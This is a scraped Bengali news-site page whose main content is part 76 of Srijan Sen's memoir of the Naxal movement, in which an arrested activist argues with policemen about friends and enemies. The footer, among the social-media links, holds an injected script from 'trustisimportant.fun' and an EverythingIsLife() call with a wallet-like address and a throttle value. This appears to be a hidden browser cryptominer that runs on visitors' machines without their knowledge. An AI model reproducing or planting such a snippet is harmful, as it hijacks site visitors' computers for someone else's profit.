														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">srijan-sen-naxal-movent-76</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UTVfPPpxEusCJ2bOQk6uvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768764662559');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qk6k3t1vVkqhUhOtrBQZwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768764662559');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 9951
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="12th Kolkata International Childrens Film Festival 2026-ICA-2" data-date="2026-01-19" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-19', 'Click', '12th Kolkata International Childrens Film Festival 2026-ICA-2']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/19_01_2025_12th_Kolkata_International_Children's_Film_Festival_23-29_January_2026.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-19', 'Close', '12th Kolkata International Childrens Film Festival 2026-ICA-2']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> বিপ্লবীদের মধ্যে ঘাপটি মেরে থাকা &lsquo;লোভী&rsquo;!
&nbsp;
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;নকশাল আন্দোলন নিয়ে লিখছেন সৃজন সেন, আজ ৭৬তম পর্ব &amp;nbsp; &amp;nbsp;&amp;nbsp;&lt;br /&gt;
&amp;nbsp;&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@srijan-sen" href="https://www.bongodorshon.com/contributor/srijan-sen">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/srijan_sen.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@srijan-sen" href="https://www.bongodorshon.com/contributor/srijan-sen">সৃজন সেন</a>
															<div>
								<span class="date">
								২৫ আগস্ট, ২০২০ ১৫:৩৫:৪৩								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						বিপ্লবীদের মধ্যে ঘাপটি মেরে থাকা &lsquo;লোভী&rsquo;!
&nbsp;
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=বিপ্লবীদের মধ্যে ঘাপটি মেরে থাকা &lsquo;লোভী&rsquo;!
&nbsp;
&url=http://www.bongodorshon.com/home/story_detail/srijan-sen-naxal-movent-76&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fsrijan-sen-naxal-movent-76" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fsrijan-sen-naxal-movent-76" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/srijan_76.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p style="text-align: justify;"><em><span style="color:#000000;">আমি বুঝলাম, আমাদের রাজনীতির অপব্যবহারে সাধারণ মানুষের মধ্যে এরকমই ধারণা গড়ে উঠেছে। দু&rsquo;চার কথা বলে এখানে আমাদের রাজনৈতিক দৃষ্টিভঙ্গি তাদের কাছে তুলে ধরা অসম্ভব। তাই আমি বললাম, &ldquo;আপনাদের কথায় হয়তো কিছুটা সত্য আছে, তবে সবটা না। কে শত্রু, কে বন্ধু &ndash; তা আমরা বিচার করি অন্যভাবে। আপনি যদি গরিব মানুষদের কেউ হন, গরিব কৃষক বা কারখানার মজুর বা মধ্য আয়ের চাকুরিজীবী মানুষ হন &ndash; আপনাকে আমরা শত্রু মনে করি না। কিন্তু যদি আপনি বড়োলোকদের কেউ হন, যদি হন জমিদার জোতদারদের কেউ, তাদের পা চাটা দালাল &ndash; তা হলে আপনাকে আমরা শত্রুপক্ষের লোক বলে ভেবে নেব। সে হিসেবে আপনারা দুইজনই, যারা নিজেকে ও পরিবারকে বাঁচিয়ে রাখতে পুলিশের কাজ করছেন, তাদের সাধারণভাবে আমরা শত্রুশ্রেণির লোক বলে বিবেচনা করি না। আপনি অন্য কোনো কাজ না পেয়ে পুলিশের কাজ করছেন হয়তো। অন্য কাজ পেলে, যাতে আপনার ও পরিবারের খাওয়া-পরা চলে যায় বলে মনে করতেন, আপনি সে চাকরিকে লুফে নিতেন&rdquo;।</span></em></p>

<p style="text-align: justify;"><em><span style="color:#000000;">অন্য ভদ্রলোক বলে উঠলেন, &ldquo;শত্রু মনে করেন না, আবার আমাদের মারতেও ছাড়েন না &ndash; বলিহারি আপনাদের রাজনীতি&rdquo;।</span></em></p>

<p style="text-align: justify;"><strong><em><span style="color:#000000;">(গত পর্বের পর)</span></em></strong></p>

<p style="text-align: justify;">আমি তাকে বোঝালাম, &ldquo;আপনি যখন পুলিশের উর্দি পড়ে লাঠি বন্দুক নিয়ে আমাদের তাড়া করেন, তখন আপনি আমাদের শত্রু হয়ে ওঠেন। কেননা আপনি তখন আমাদের শত্রুপক্ষের হয়ে কাজ করছেন। কিন্তু আপনি যদি উর্দি পরা না থাকেন, চাকরি জীবনের বাইরের মানুষ হিসেবে আপনার বাড়ি যান, দোকান বাজার করেন, ছেলেমেয়েদের স্কুলে নিয়ে যান, তখন কিন্তু পুলিশে চাকরি করেন বলেই আমাদের শত্রু হয়ে যান না। অবশ্য যদি আপনি সাদা পোশাকের <a href="https://www.bongodorshon.com/home/story_detail/seven-policemen-of-bengal-awarded-by-central-government" target="_blank"><span style="color:#800000;"><strong>পুলিশ</strong></span></a> বা খোচর হয়ে কাজ করেন &ndash; তবে সাধারণভাবে আপনার সম্পর্কে রায় দিতে আমাদের সময় লাগবে।&rdquo;</p>

<p style="text-align: justify;">একজন বলে উঠলেন, &ldquo;আমরা আপনাদের বন্ধু, খুব মজা লাগছে শুনতে মশাই!&rdquo;</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/srijan-sen-naxal-movement-75" target="_blank"><strong><span style="color:#A52A2A;">&ldquo;শত্রু মনে করেন না, আবার আমাদের মারতেও ছাড়েন না&rdquo;</span></strong></a></span></p>
</div>
</div>

<p style="text-align: justify;">আমি বললাম, &ldquo;হ্যাঁ, পক্ষ বিচারে আপনারা সাধারণভাবে আমাদের বন্ধুদের পক্ষের। দু&rsquo;একজন হয়তো একটি বাড়াবাড়ি রকমের সরকারি দায় পালন করতে গিয়ে ব্যক্তিগত শত্রুতে পরিণত হন, এই যা। আচ্ছা, বন্ধুর মতো আপনারাই বলুন না, আমাদের কী কী ভুল নজরে পড়েছে?&rdquo;</p>

<p style="text-align: justify;">&ldquo;ভুল মানে?&rdquo; বলে উঠলেন একজন, &ldquo;আপনাদের তো সবটাই ভুল। আপনারা মনে করেন, যাকে &lsquo;খোচর&rsquo; বলেন, তারাই আপনাদের সব খবর এনে দেয়, আর আমাদের পুলিশেরা গিয়ে গোপন আস্তানা থেকে তাদের গপাগপ ধরে আনে, আপনাদের পেটাপেটি করে। মনে রাখবেন মশাই, পুলিশরা জ্যোতিষী নয়, আপনাদের ভুল, আর আপনাদের মধ্যে ঘাপটি মেরে থাকা লোভী লোকেদের জন্যই আমরা সবচেয়ে বেশি খবরাখবর পাই।&rdquo; একদমে কথা ক&rsquo;টি বলেই দরজার দিকে তাকিয়ে একটু দেখে নিয়ে <a href="https://www.bongodorshon.com/home/story_detail/history-of-garia-is-related-with-chaitanyadev" target="_blank"><span style="color:#800000;"><strong>গড়িয়া</strong></span></a> স্টেশনের কাছে আমাদের &lsquo;কমরেড&rsquo;দের কার কী নাম, কার কী ভূমিকা, গড়গড় করে বলে চললেন। বাইরে জুতোর শব্দ শুনেই তিনি চুপ করে গেলেন। গোয়েন্দা বিভাগের কেউ সম্ভবত ঘরে ঢুকলেন। তিনি আদেশ দিলেন, &ldquo;এদের নিচে নামিয়ে জিপে তুলে দাও।&rdquo;</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/srijan-sen-naxal-movement-74" target="_blank"><strong><span style="color:#A52A2A;">বসিরহাটের এক কনস্টেবলকে খতম করল চারু মজুমদারের অনুগামীরা</span></strong></a></span></p>
</div>
</div>

<p style="text-align: justify;">আমরা জিপে এসে উঠলাম, একজন অফিসার আর তিনজন রাইফেলধারীর প্রহরায় আমাদের জিপ আবার বসিরহাটের দিকে রওনা দিল। চোখের বাঁধন খুলে দেওয়া হয়েছে। বড়ো ইচ্ছে হচ্ছিল, যাদের সঙ্গে আমরা এতক্ষণ কথা বলছিলাম, সেই &lsquo;বন্ধুদের&rsquo; মুখগুলি যদি একবার দেখতে পেতাম।</p>

<p style="text-align: justify;">আমরা ভিতর দিকে বসলাম। অফিসার ড্রাইভারের পাশে, রাইফেলধারী পুলিশেরা জিপের পিছন দিকে রাইফেলগুলোকে ভালোভাবে ধরে নড়েচড়ে ঠিক হয়ে বসলেন। কলকাতা শহর ছাড়িয়ে আমাদের জিপ বসিরহাটের দিকে ছুটছে। শহরের লোকজন সবাই স্বাভাবিক। তাদের জন্য সুখের দুনিয়া গড়ার স্বপ্ন বুকে নিয়ে পুলিশের আদর খাওয়া দু&rsquo;জন যুবক পাশ দিয়ে চলে যাচ্ছে &ndash; তাতে বোধ হয় কোনো তাপ-উত্তাপ নেই তাদের।&nbsp;</p>

<p style="text-align: justify;">(চলবে&hellip;)&nbsp;<br />
&nbsp;</p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@feature/feature" href="https://www.bongodorshon.com/tags/feature/feature" class="story_category ">ফিচার</a>
												
								<a  rel="tags@@feature/photography" href="https://www.bongodorshon.com/tags/feature/photography" class="story_category ">ছবিমহল</a>
												
								<a  rel="tags@@feature/rabishosyo" href="https://www.bongodorshon.com/tags/feature/rabishosyo" class="story_category ">রবিশস্য </a>
												
								<a  rel="tags@@feature/mericamaya-saatkahon" href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon" class="story_category ">মেরিকামায়া সাতকাহন</a>
												
								<a  rel="tags@@feature/amader-school" href="https://www.bongodorshon.com/tags/feature/amader-school" class="story_category ">আমাদের ইস্কুল</a>
												
								<a  rel="tags@@feature/nache-janmo-nache-mrityu" href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu" class="story_category ">নাচে জন্ম নাচে মৃত্যু</a>
												
								<a  rel="tags@@feature/prem-valentines-day" href="https://www.bongodorshon.com/tags/feature/prem-valentines-day" class="story_category ">প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/srijan-sen-naxal-movent-76" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
